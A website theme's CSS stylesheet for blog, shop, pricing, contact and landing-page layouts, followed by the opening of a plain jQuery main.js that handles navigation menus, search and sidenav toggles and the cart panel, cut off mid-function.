.blog-item .blog__meta .blog__meta-cat{display:inline-block;background-color:#e6ae48;padding:0 7px;margin-right:6px;margin-bottom:7px}
.blog-item .blog__meta .blog__meta-cat a{position:relative;color:#fff;line-height:19px;padding-right:5px}
.blog-item .blog__meta .blog__meta-cat a:hover{color:#222}
.blog-item .blog__meta .blog__meta-cat a:after{content:",";position:absolute;top:0;right:0;color:#fff}
.blog-item .blog__meta .blog__meta-cat a:last-child{padding:0}
.blog-item .blog__meta .blog__meta-cat a:last-child:after{display:none}
.blog-item .blog__meta .blog__meta-date{font-size:13px;line-height:1;display:inline-block;color:#616161;font-weight:600}
.blog-item .blog__title{font-size:18px;line-height:27px;font-weight:600;margin-bottom:18px}
.blog-item .blog__title a{color:#222}
.blog-item .blog__title a:hover{color:#e6ae48}
.blog-item .btn__link{line-height:1;width:auto;height:auto;border:none}
.blog-standard .blog-item .blog__title{font-size:22px;line-height:27px;font-weight:700}
.blog-standard .blog-item .blog__desc{margin-bottom:22px}
.blog-single-item .blog__title{font-size:22px;font-weight:700}
.blog-single-item .blog__desc{margin-bottom:32px}
.blog-single-item .blog__desc p{line-height:23px;margin-bottom:20px}
.blog-widget{padding-top:50px;margin-bottom:50px;border-top:2px solid #f5f5f5}
.blog__widget-title{font-size:18px;font-weight:800;line-height:1;margin-bottom:30px}
.related-posts{margin-bottom:8px}
.blog-share{display:flex;justify-content:space-between;align-items:center;background-color:#f9f9f9;padding:30px;margin-bottom:50px}
.blog-share .blog__share-title{font-size:13px;line-height:1;margin-bottom:0}
.blog-share .social__icons a{width:34px;height:34px;line-height:34px;text-align:center;background-color:#e6ae48;color:#fff;border-radius:50%;transition:.3s linear}
.blog-share .social__icons a:hover{background-color:#282828;color:#fff}
.blog-nav{display:flex;justify-content:space-between;border-top:2px solid #f5f5f5;padding-top:50px}
.blog-nav .blog__prev,.blog-nav .blog__next{position:relative;min-height:66px}
.blog-nav .blog__prev .blog__nav-img,.blog-nav .blog__next .blog__nav-img{position:absolute;top:0;left:0;width:100px;height:66px}
.blog-nav .blog__prev:hover h6,.blog-nav .blog__next:hover h6{color:#e6ae48}
.blog-nav .blog__next{text-align:right}
.blog-nav .blog__next .blog__nav-img{right:0;left:auto}
.blog-nav .blog__nav-img{width:100px;height:66px}
.blog-nav .blog__nav-img img{width:100%;height:100%}
.blog-nav .blog__nav-content span{font-size:13px;color:#b8b8b8;display:block;margin-bottom:1px}
.blog-nav .blog__nav-content h6{font-size:14px;font-weight:600;line-height:22px;margin-bottom:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.blog-nav .blog__next .blog__nav-content{padding-right:120px}
.blog-nav .blog__prev .blog__nav-content{padding-left:120px}
.blog-author{display:flex}
.blog-author .blog__author-avatar{width:90px;height:90px;min-width:90px;margin-right:30px}
.blog-author .blog__author-name{font-size:18px;font-weight:800;line-height:1;margin-bottom:22px}
.blog-author .blog__author-bio{line-height:23px;margin-bottom:20px}
.blog-author .social__icons a{font-size:15px;margin-right:27px;color:#5d5d5d}
.blog-author .social__icons a:hover{color:#282828}
.blog-author .social__icons a:last-child{margin-right:0}
.comments-list .comment__item{position:relative;padding-bottom:20px;border-bottom:2px solid #f5f5f5;margin-bottom:30px}
.comments-list .comment__item:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}
.comments-list .comment__item .comment__avatar{position:absolute;top:0;left:0;width:70px;height:70px;overflow:hidden}
.comments-list .comment__item .comment__content{padding-left:90px}
.comments-list .comment__item .comment__content .comment__author{font-size:14px;font-weight:700;line-height:1;margin-bottom:11px}
.comments-list .comment__item .comment__content .comment__date{color:#616161;font-size:12px;line-height:1;display:block;margin-bottom:10px}
.comments-list .comment__item .comment__content .comment__desc{margin-bottom:6px}
.comments-list .comment__item .comment__content .comment__reply{font-size:13px;font-weight:700;line-height:1;color:#e6ae48;display:inline-block}
.comments-list .comment__item .comment__content .comment__reply:hover{color:#222}
.comments-list .comment__item .nested__comment{border-top:2px solid #f5f5f5;padding:30px 0 0;margin:30px 0 0 90px}
.blog-comments-form .form-group{margin-bottom:30px}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .blog-item .blog__title{font-size:16px;line-height:26px;margin-bottom:10px}
  .blog-share{padding:15px}
  .blog-share .social__icons a{width:25px;height:25px;line-height:25px;font-size:12px}
  .comments-list .comment__item .comment__avatar{width:40px;height:40px}
  .comments-list .comment__item .comment__content{padding-left:60px}
  .blog-nav{display:block}
  .blog-nav .blog__prev{margin-bottom:20px}
}
.contact .inner-padding{padding:100px 110px 110px}
.contact .contact__banner{height:638px}
.contact .contact__banner .heading__shape{margin-bottom:37px}
.contact-panel{margin-bottom:30px}
.contact-panel .contact__panel-title{font-size:22px;line-height:1}
.contact-panel .contact__panel-desc{line-height:22px;margin-bottom:21px}
.contact-panel .btn__link{width:auto;height:auto;line-height:1;color:#e6ae48;margin-top:18px}
.contact-panel .btn__link:hover{color:#222}
@media only screen and (min-width: 320px) and (max-width: 575px) {
  .contact .inner-padding{padding:50px 30px}
  .contact .contact__banner .heading .heading__title{font-size:22px;line-height:32px}
  .contact .contact__banner .heading .heading__shape{margin-bottom:20px}
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .contact .inner-padding{padding:50px 30px}
  .contact .contact__banner{height:400px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact .inner-padding{padding:100px 30px 110px}
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .contact .inner-padding{padding:100px 40px 110px}
}
.pricing-bg{position:absolute;top:0;left:0;z-index:0;width:100%;height:614px}
.pricing-item{position:relative;padding:70px 50px 50px;background-color:#fff;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;box-shadow:0 2px 6px 0 rgba(40,40,40,0.1)}
.pricing-item:hover{-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);-ms-transform:translateY(-6px);-o-transform:translateY(-6px);transform:translateY(-6px)}
.pricing-item .pricing__header{margin-bottom:66px}
.pricing-item .pricing__title{font-size:16px;color:#e6ae48;line-height:1;margin-bottom:28px}
.pricing-item .pricing__price{font-size:70px;color:#222;font-weight:700;line-height:1;margin-bottom:24px}
.pricing-item .pricing__currency{font-size:28px}
.pricing-item .pricing__time{font-size:13px}
.pricing-item .pricing__desc{font-size:15px;line-height:21px;margin-bottom:0}
.pricing-item .pricing__list{padding:25px 0;border-top:2px solid #f5f5f5}
.pricing-item .pricing__list li{position:relative;line-height:40px;text-transform:capitalize}
.pricing-item .pricing__list li:after{content:"";position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:50px;height:1px;display:inline-block;background-color:#e5e4e4}
.pricing-item .pricing__list li:last-child:after{display:none}
.pricing-item .pricing__label{display:inline-block;position:absolute;top:30px;left:30px;background-color:#222;color:#fff;line-height:23px;font-size:13px;font-weight:600;padding:0 8px}
.pricing-item .btn{width:190px}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .pricing-item{margin-bottom:30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-item{padding:50px 10px 30px}
  .pricing-item .pricing__header{margin-bottom:30px}
  .pricing-item .pricing__title{margin-bottom:15px}
  .pricing-item .pricing__price{font-size:50px}
  .pricing-item .pricing__label{top:15px;left:15px}
}
.counters{padding:60px 0}
.counter-item{text-align:center}
.counter-item .counter{font-size:40px;font-weight:600;line-height:1;margin-bottom:10px}
.counter-item .counter__divider{position:relative;display:inline-block;width:20px;height:2px;background-color:#4e4e4e;margin-bottom:10px}
.counter-item .counter__desc{font-size:13px;line-height:1;letter-spacing:.5px;margin-bottom:0}
.counters-2 .counter,.counters-2 .counter__desc{color:#fff}
.counters-2 .counter-item .counter__divider{background-color:#fff}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .counter-item{margin-bottom:30px}
}
.process-item{padding:100px 55px;-webkit-transition:all .5s linear;-moz-transition:all .5s linear;-ms-transition:all .5s linear;-o-transition:all .5s linear;transition:all .5s linear}
.process-item:hover{background-color:#e6ae48!important}
.process-item:hover .process__number,.process-item:hover .process__title,.process-item:hover .process__desc{color:#fff}
.process-item:hover .dotted__line span{background-color:#fff}
.process-item:hover .dotted__line span:before,.process-item:hover .dotted__line span:after{background-color:#fff}
.process-item .process__number{display:block;font-size:40px;line-height:1;color:#222;margin-bottom:27px;transition:.3s ease}
.process-item .process__title{font-size:18px;font-weight:600}
.process-item .process__desc{margin-bottom:27px}
.process-item:hover .process__number{transform:translateY(-4px)}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .process-item{padding:50px 30px}
}
.piechart-item{text-align:center;margin-bottom:30px}
.piechart-item-data .percentage{display:inline-block;position:absolute;width:144px;height:144px;line-height:144px;text-align:center;border-radius:50%;border:3px solid #ebebeb;margin:11px}
.piechart-item-data .percentage i{font-size:64px;color:#e6ae48;line-height:144px}
.piechart-item-data span{font-size:30px;color:#e6ae48;font-weight:600}
.piechart__title{font-size:14px;font-weight:700;line-height:1;margin-top:22px;margin-bottom:0}
.timeline-wrap{position:relative}
.timeline-wrap:before{content:"";position:absolute;top:-20px;left:85px;width:2px;height:100%;background-color:#cecece}
.timeline-wrap:after{content:"";position:absolute;bottom:0;left:85px;width:2px;height:20px;background-color:#cecece}
.timeline__item{position:relative;margin-bottom:61px}
.timeline__item:last-child{margin-bottom:0}
.timeline__item .timeline__item-date{position:absolute;top:0;left:0;font-size:25px;font-weight:600;line-height:1;color:#e6ae48}
.timeline__item .timeline__item-content{padding-left:121px}
.timeline__item .timeline__item-title{position:relative;color:#282828;font-size:20px;line-height:1;margin-bottom:10px}
.timeline__item .timeline__item-title:before{position:absolute;top:0;left:-42px;font-family:fontawesome;content:"";font-size:16px;font-weight:400;width:30px;height:25px;line-height:25px;color:#282828;background:#fff}
.timeline__item .timeline__item-desc{line-height:23px;margin-bottom:0}
@media only screen and (min-width: 320px) and (max-width: 575px) {
  .timeline__item{margin-bottom:40px}
  .timeline__item .timeline__item-title{font-size:16px}
  .timeline__item .timeline__item-desc{font-size:14px}
}
.newsletter{padding:125px 0}
.newsletter .newsletter__title{font-size:70px;color:#fff}
.newsletter .newsletter__desc{color:#fff;font-size:18px;font-weight:600;margin-bottom:36px}
.newsletter__form{justify-content:center}
.newsletter__form .form-control{width:370px;height:50px;border:2px solid #fff;padding-left:20px;color:#fff;margin-right:30px}
.newsletter__form .form-control:focus{border-color:#e6ae48}
.newsletter__form .form-control::-webkit-input-placeholder{color:#fff}
.newsletter__form .form-control:-moz-placeholder{color:#fff}
.newsletter__form .form-control::-moz-placeholder{color:#fff}
.newsletter__form .form-control:-ms-input-placeholder{color:#fff}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .newsletter .newsletter__title{font-size:30px}
  .newsletter__form .form-control{margin:0 auto 30px}
}
.product-item{position:relative;text-align:center;margin-bottom:30px}
.product-item .product__img{overflow:hidden;position:relative}
.product-item .product__img img{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}
.product-item .product__content{padding:35px 10px 40px}
.product-item .product__action{position:absolute;bottom:-60px;left:0;width:100%;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}
.product-item .product__action .btn{width:100%}
.product-item:hover .product__action{bottom:0}
.product-item:hover .product__img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
.product__title{font-size:18px;font-weight:600;line-height:26px;margin-bottom:10px}
.product__title a{color:#282828}
.product__title a:hover{color:#e6ae48}
.product__price{display:inline-block;font-size:12px;font-weight:700;line-height:1;color:#e6ae48}
.list-view{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.list-view .product-item{display:flex;border:1px solid #eee}
.list-view .product-item .product__img{position:static;flex-basis:50%}
.list-view .product-item .product__content{padding:20px;text-align:left}
.list-view .product-item .product__action{bottom:20px;left:calc(50% + 20px);width:auto}
.list-view .product-item .product__action .btn{width:170px}
.shop-single .product__single-img{margin-bottom:45px}
.shop-single .product__title{font-weight:700}
.shop-single .product__rating{margin-right:37px}
.shop-single .product__rating i{font-size:15px}
.shop-single .product__rating i.active{color:#e6ae48}
.product__meta{display:flex;justify-content:space-between;line-height:1;margin-bottom:24px}
.product__meta-review{font-size:14px}
.product__meta-review a{position:relative;color:#9b9b9b;padding-left:10px}
.product__meta-review a:hover{color:#e6ae48}
.product__meta-review a:before{content:"/";position:absolute;top:0;left:0}
.product__desc{border-bottom:2px solid #f5f5f5;padding-bottom:30px;margin-bottom:30px}
.product__desc p{line-height:22px}
.product__details{border-bottom:2px solid #f5f5f5;padding-bottom:30px;margin-bottom:30px}
.product__details li{font-size:13px;font-weight:700;color:#959595;line-height:26px}
.product__details li span{color:#e6ae48;padding-right:4px}
.product__details-title,.product__quantity-title,.product__share-title,.related__products-title{font-size:18px;font-weight:600;margin-bottom:14px}
.product__form-wrap{border-bottom:2px solid #f5f5f5;padding-bottom:22px;margin-bottom:30px}
.product__form-wrap form{display:flex;justify-content:space-between;align-items:center}
.product__quantity-title{margin-bottom:0;display:inline-block;margin-right:10px}
.quantity__input-wrap{display:inline-flex}
.quantity__input-wrap i{width:25px;height:25px;border:1px solid #eee;text-align:center;color:#222;display:inline-block;cursor:pointer;border-radius:2px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.qty-input{background-color:transparent;width:30px;height:25px;border:1px solid #eee;text-align:center;color:#222;font-size:14px;padding:0;margin:0 5px;border-radius:2px;text-align:center;-moz-appearance:textfield}
.qty-input::-webkit-inner-spin-button,.qty-input::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}
.product__action-btns .btn{margin-right:17px}
.product__action-btns .btn:last-child{margin-right:0}
.product__share{margin-bottom:70px}
.product__share a{width:34px;height:34px;line-height:34px;background-color:#e6ae48;color:#fff;text-align:center;border-radius:50%;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear}
.product__share a:hover{background-color:#282828;color:#fff}
.product__tabs{border:1px solid #eee;margin-bottom:50px}
.product__tabs .tab-content{padding:18px 20px}
.product__tabs .tab-content p{line-height:22px}
.product__tabs .tab-content p :last-child{margin-bottom:0}
.product__tabs .nav-tabs{background-color:#f9f9f9;border-bottom:1px solid #eee}
.product__tabs .nav-tabs .nav__link{padding:20px 16px;margin-right:0;border-right:1px solid #eee;margin-bottom:-1px}
.product__tabs .nav-tabs .nav__link:last-of-type{border-right:0}
.product__tabs .nav-tabs .nav__link.active{background-color:#fff;border-bottom-color:#fff}
.product__tabs .reviews__form .form-control{border:1px solid #e6e6e6;height:40px;padding:0 10px}
.product__tabs .reviews__form .form-control:focus{border-color:#e6ae48}
.product__tabs .reviews__form label{font-weight:700}
.product__tabs .reviews__form textarea.form-control{min-height:100px}
.filtering-options{display:flex;justify-content:space-between;background-color:#f9f9f9;padding:20px;border-radius:1px;margin-bottom:30px}
.filtering-options .select-box{position:relative;display:inline-block}
.filtering-options .select-box:before{content:"";font-family:fontAwesome;position:absolute;top:5px;right:10px}
.filtering-options .select-box select{padding:0 20px 0 10px;height:30px;border:1px solid #eee;min-width:128px;color:#9b9b9b;font-size:13px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}
.filtering-options .sort-box{margin-right:30px}
.filtering-options .sort-box:last-of-type{margin-right:0}
.filter-option-sorting{display:flex;align-items:center}
.filter-option-view span,.sort-box span{color:#222;font-size:14px;font-weight:700;display:inline-block;margin-right:8px}
.filter-option-view a{width:30px;height:30px;line-height:30px;border:1px solid #eee;display:inline-block;text-align:center;font-size:14px;color:#9b9b9b;margin-right:8px}
.filter-option-view a:last-child{margin-right:0}
.filter-option-view a.active,.filter-option-view a:hover{color:#e6ae48}
.shop__cat-item{position:relative;overflow:hidden;-webkit-transition:all .6s linear;-moz-transition:all .6s linear;-ms-transition:all .6s linear;-o-transition:all .6s linear;transition:all .6s linear;margin-bottom:30px}
.shop__cat-item:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-color:rgba(27,26,26,0.25);-webkit-transition:all .5s linear;-moz-transition:all .5s linear;-ms-transition:all .5s linear;-o-transition:all .5s linear;transition:all .5s linear}
.shop__cat-item .btn{position:absolute;bottom:40px;left:40px;z-index:3;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}
.shop__cat-item img{width:100%;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}
.shop__cat-item:hover:before{background-color:rgba(27,26,26,0.75)}
.shop__cat-item:hover .btn{background-color:#e6ae48;border-color:#e6ae48;color:#fff}
.shop__cat-item:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
@media only screen and (min-width: 320px) and (max-width: 575px) {
  .product-item{max-width:300px;margin:0 auto 30px}
  .product-item img{width:100%}
  .product-item .product__content{padding:15px 10px}
  .list-view .product-item{max-width:none}
  .list-view .product-item .product__action{left:calc(50% + 10px);bottom:10px}
  .list-view .product-item .product__action .btn{width:140px;font-size:11px;height:35px;line-height:33px;overflow:hidden}
  .list-view .product-item .product__content{padding:10px 15px}
  .list-view .product-item .product__title{font-size:15px;line-height:1.1}
  .shop__cat-item .btn{bottom:20px;left:20px;width:130px;height:40px;line-height:38px}
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .filtering-options{justify-content:center}
  .filtering-options .sort-box,.filter-option-sorting{margin-right:15px}
  .filter-option-view span,.sort-box span{display:block;margin-bottom:5px}
  .product__form-wrap form{display:block}
  .product__action-btns .btn{margin-right:10px;margin-bottom:10px}
  .product__quantity-title{margin-bottom:14px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .filtering-options{display:block;text-align:center;padding:15px}
  .filtering-options .sort-box{margin-right:15px}
  .filtering-options .select-box{margin-left:0}
  .filter-option-sorting{justify-content:space-between;margin-bottom:15px}
  .product__form-wrap form{display:block}
  .product__action-btns .btn{margin-right:10px;margin-bottom:10px}
  .product__quantity-title{margin-bottom:14px}
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .product__form-wrap form{display:block}
  .product__action-btns .btn{margin-right:10px;margin-bottom:10px}
  .product__quantity-title{margin-bottom:10px}
  .shop__cat-item .btn{bottom:20px;left:20px}
}
@media only screen and (min-width: 320px) and (max-width: 440px) {
  .filtering-options{display:block}
  .filtering-options .sort-box,.filter-option-sorting{margin:0 0 10px;display:block}
  .filtering-options .select-box{display:block}
  .filtering-options .select-box select{width:100%;height:35px}
}
@media only screen and (min-width: 320px) and (max-width: 350px) {
  .list-view .product-item .product__action .btn{width:40px;font-size:17px;padding:0 11px}
}
.sidebar-wide{padding:50px 50px 40px;background-color:#f9f9f9;border-radius:1px}
.widget{padding-bottom:20px;margin-bottom:20px;border-bottom:2px solid #f5f5f5}
.widget:last-child{padding-bottom:0;border-bottom:0;margin-bottom:0}
.widget .widget__title{font-size:16px;font-weight:800;letter-spacing:.5px;line-height:1;margin-bottom:10px}
.widget-search{padding-bottom:0;border-bottom:0}
.widget-search .widget__form-search{position:relative}
.widget-search .widget__form-search button{position:absolute;top:0;right:0;width:auto;color:#e6ae48}
.widget-about img{margin-bottom:26px}
.widget-about p{margin-bottom:11px}
.widget-about .btn__link{line-height:1;width:auto;height:auto;border:none;color:#e6ae48}
.widget-about .btn__link:hover{color:#282828}
.widget-categories li a{display:block;color:#7f7f7f;line-height:31px}
.widget-categories li a:hover{color:#e6ae48}
.widget-tags ul{display:flex;flex-wrap:wrap}
.widget-tags ul li input{display:block;font-size:14px;color:#9b9b9b;line-height:1;text-transform:capitalize;padding:7px 9px;border:1px solid #ededed;margin:0 10px 10px 0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.widget-tags ul li input:hover{background-color:#e6ae48;border-color:#e6ae48;color:#fff}
.widget-poducts .widget-product-item{display:flex;margin-bottom:30px}
.widget-poducts .widget-product-item:last-of-type{margin-bottom:0}
.widget-poducts .widget-product-item .widget__product-title{font-size:14px;line-height:23px;margin-bottom:0;padding-top:6px}
.widget-poducts .widget-product-item .widget__product-title a{color:#282828}
.widget-poducts .widget-product-item:hover .widget__product-title a{color:#e6ae48}
.widget-poducts .widget-product-item .widget__product-img{margin-right:20px;width:60px;min-width:60px;overflow:hidden;border-radius:50%}
.widget-poducts .widget-product-item .widget__product-img img{width:100%;height:100%}
.widget-poducts .widget-product-item .widget__product-price{font-size:13px;font-weight:600}
.widget-posts .widget-post-item{display:flex;margin-bottom:28px}
.widget-posts .widget-post-item:last-of-type{margin-bottom:0}
.widget-posts .widget-post-item .widget__post-title{font-size:14px;line-height:22px;margin-bottom:0}
.widget-posts .widget-post-item .widget__post-title a{color:#282828}
.widget-posts .widget-post-item:hover .widget__post-title a{color:#e6ae48}
.widget-posts .widget-post-item .widget__post-img{margin-right:20px;width:60px;min-width:60px;height:60px;overflow:hidden;border-radius:50%}
.widget-posts .widget-post-item .widget__post-img img{width:100%;height:100%}
.widget-posts .widget-post-item .widget__post-date{line-height:1;font-size:13px;display:inline-block;margin-bottom:6px}
.ui-slider{position:relative}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-widget.ui-widget-content{border:none}
.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}
.ui-slider-horizontal .ui-slider-handle{top:50%;transform:translateY(-50%);margin:0;width:10px;height:10px;background-color:#222;border-radius:50%}
.ui-slider-horizontal .ui-slider-range-min{left:0}
.ui-slider-horizontal .ui-slider-range-max{right:0}
.widget-filter .ui-slider{background-color:rgba(34,34,34,0.06);border-radius:0;height:4px;margin-bottom:18px}
.widget-filter .ui-slider-range{height:4px;background-color:#e6ae48}
.widget-filter .price-output{line-height:1;margin-bottom:26px}
.widget-filter label{color:#9b9b9b;font-size:15px;margin-bottom:0}
.widget-filter input{background-color:transparent;color:#e6ae48;font-size:15px;border:none}
.widget-filter .btn{width:128px;height:42px;line-height:40px;font-weight:700;color:#222}
.countdown-row{display:flex}
.countdown-section{display:block;width:100%;text-align:center;position:relative;padding:0 20px}
.countdown-section:last-of-type{display:none}
.countdown-amount{color:#222;font-size:40px;font-weight:600;line-height:1;display:block;padding-bottom:14px;margin-bottom:19px}
.countdown-amount:after{content:"";position:absolute;top:50px;left:50%;width:20px;height:2px;transform:translateX(-50%);background-color:#222}
.countdown-period{font-size:14px;line-height:1;text-align:center;display:block}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .countdown-section{padding:0 5px}
  .countdown-amount{font-size:30px;padding-bottom:5px}
  .countdown-amount:after{top:40px}
}
.page-404{padding:170px 0}
.page-404 .divider__line{margin-bottom:28px}
.page-404 .heading__title{font-size:150px;line-height:1;margin-bottom:20px}
.page-404 .heading__desc{line-height:24px;margin-bottom:43px}
.page-maintenance{padding:170px 0 150px}
.page-maintenance .divider__line{margin-bottom:38px}
.page-maintenance .heading__title{font-size:100px;line-height:1;margin-bottom:30px}
.page-maintenance .heading__desc{line-height:24px;margin-bottom:35px}
.page-maintenance.skills .progress__heading .progress__title{margin-bottom:0;text-transform:capitalize}
.page-soon{padding:170px 0}
.page-soon .divider__line{margin-bottom:38px}
.page-soon .heading__title{font-size:100px;line-height:1;margin-bottom:30px}
.page-soon .heading__desc{line-height:24px;margin-bottom:35px}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .page-404{padding:100px 0}
  .page-404 .divider__line{margin-bottom:18px}
  .page-404 .heading__title{font-size:100px;margin-bottom:10px}
  .page-404 .heading__desc{font-size:15px;margin-bottom:33px}
  .page-maintenance,.page-soon{padding:100px 0}
  .page-maintenance .divider__line,.page-soon .divider__line{margin-bottom:28px}
  .page-maintenance .heading__title,.page-soon .heading__title{font-size:50px;margin-bottom:20px}
  .page-maintenance .heading__desc,.page-soon .heading__desc{font-size:15px;margin-bottom:25px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .page-soon .heading__title,.page-maintenance .heading__title{font-size:70px}
}
@media only screen and (min-width: 320px) and (max-width: 400px) {
  .page-soon .heading__title,.page-maintenance .heading__title{font-size:30px}
}
.landing-wrapper .header-transparent .module__btn-contact{width:152px;height:40px;line-height:38px}
.landing-wrapper .navbar .nav__item .nav__item-link:before{display:none}
.header-transparent+.landing-hero{margin-top:-100px}
.landing-wrapper>section{position:relative;z-index:2}
.landing-hero{padding:223px 0}
.landing-hero .heading__shape{margin-bottom:14px}
.landing__hero-title{font-size:70px;color:#fff;margin-bottom:26px}
.landing__hero-desc{font-size:18px;font-weight:600;color:#fff;margin-bottom:32px}
.landing-portfolio .portfolio-item{margin-bottom:50px}
.landing-portfolio .portfolio__item-img{padding:20px;background-color:#fff;border-radius:5px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;box-shadow:0 1px 73px 0 rgba(40,40,40,0.1);margin-bottom:24px}
.landing-portfolio .portfolio__item-img img{width:100%}
.landing-portfolio .portfolio-item:hover .portfolio__item-img{-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);-o-transform:translateY(-5px);transform:translateY(-5px)}
.landing-portfolio .portfolio-item .portfolio__item-title{font-size:16px;font-weight:600;margin-bottom:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.portfolio-item:hover .portfolio__item-title{color:#e6ae48}
.landing-wrapper .fancybox-item{margin-bottom:30px;padding-top:10px}
.landing-wrapper .carousel-arrows .owl-dots{bottom:0}
.landing-carousel .owl-item{padding:30px}
.landing-carousel .owl-item .slide-item{box-shadow:0 1px 23px 0 rgba(40,40,40,0.2);border-radius:5px;overflow:hidden}
.landing-carousel .carousel-arrows .owl-nav .owl-prev{left:23%}
.landing-carousel .carousel-arrows .owl-nav .owl-next{right:23%}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .landing-hero{padding:100px 0}
  .header-transparent+.landing-hero{margin-top:0}
  .landing__hero-title{font-size:30px;margin-bottom:15px}
  .landing-carousel .owl-item{padding:30px 50px}
  .landing-carousel .carousel-arrows .owl-nav .owl-prev{left:0}
  .landing-carousel .carousel-arrows .owl-nav .owl-next{right:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .landing-hero{padding:120px 0}
  .header-transparent+.landing-hero{margin-top:0}
  .landing__hero-title{font-size:40px}
  .landing-carousel .owl-item{padding:30px 50px}
  .landing-carousel .carousel-arrows .owl-nav .owl-prev{left:0}
  .landing-carousel .carousel-arrows .owl-nav .owl-next{right:0}
}
@media only screen and (min-width: 320px) and (max-width: 575px) {
  .landing-carousel .owl-item{padding:20px 30px}
  .landing-carousel .carousel-arrows .owl-nav .owl-prev,.landing-carousel .carousel-arrows .owl-nav .owl-next{top:100%;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
  .landing-carousel .carousel-arrows .owl-nav .owl-prev{left:33%}
  .landing-carousel .carousel-arrows .owl-nav .owl-next{right:33%}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://aktaslarmakina.com/assets/js/main.js
body_size: 2091
content:
$(function () {
    var $win = $(window);
    var $navToggler = $('.navbar-toggler');
    $navToggler.on('click', function () {
        $(this).toggleClass('actived');
    })
    $navToggler.on('click', function () {
        $('.navbar-collapse').toggleClass('menu-opened');
    })
    $('.dropdown-menu [data-toggle=dropdown]').on('click', function (e) {
        e.stopPropagation();
        e.preventDefault();
        $(this).parent().siblings().removeClass("opened");
        $(this).parent().toggleClass("opened");
    });
    $('.dropdown-submenu [data-toggle=dropdown]').on('click', function (e) {
        $(this).next().toggleClass("show");
        $(this).parent().siblings().find('.dropdown-menu').removeClass('show');
    });
    $win.on('scroll', function () {
        if ($win.width() >= 992) {
            var $navbar = $('.navbar');
            if ($win.scrollTop() > 80) {
                $navbar.addClass('fixed-navbar');
            } else {
                $navbar.removeClass('fixed-navbar');
            }
        }
    });
    var $moduleBtnSearch = $('.module__btn-search'),
        $moduleSearchContainer = $('.module__search-container');
    $moduleBtnSearch.on('click', function (e) {
        e.preventDefault();
        $moduleSearchContainer.toggleClass('active', 'inActive').removeClass('inActive');
    });
    $('.close-search').on('click', function () {
        $moduleSearchContainer.removeClass('active').addClass('inActive');
    });
    var $moduleBtnSidenav = $('.module__btn-sidenav'),
        $moduleSidenavContainer = $('.module__sidenav-container')
    $moduleBtnSidenav.on('click', function (e) {
        e.preventDefault();
        $moduleSidenavContainer.toggleClass('active', 'inActive').removeClass('inActive');
    });
    $('.close-sidenav').on('click', function () {
        $moduleSidenavContainer.removeClass('active').addClass('inActive');
    });
    $(document).on('mouseup', function (e) {
        if (!$('.sidenav__menu').is(e.target) && !$moduleBtnSidenav.is(e.target) && $('.sidenav__menu').has(e.target).length === 0 && $moduleBtnSidenav.has(e.target).length === 0) {
            $moduleSidenavContainer.removeClass('active');
        }
    });
    var $moduleCartContainer = $('.module__cart-container');
    $('.module__btn-cart').on('click', function (e) {
        e.preventDefault();
        $moduleCartContainer.toggleClass('active');
    });
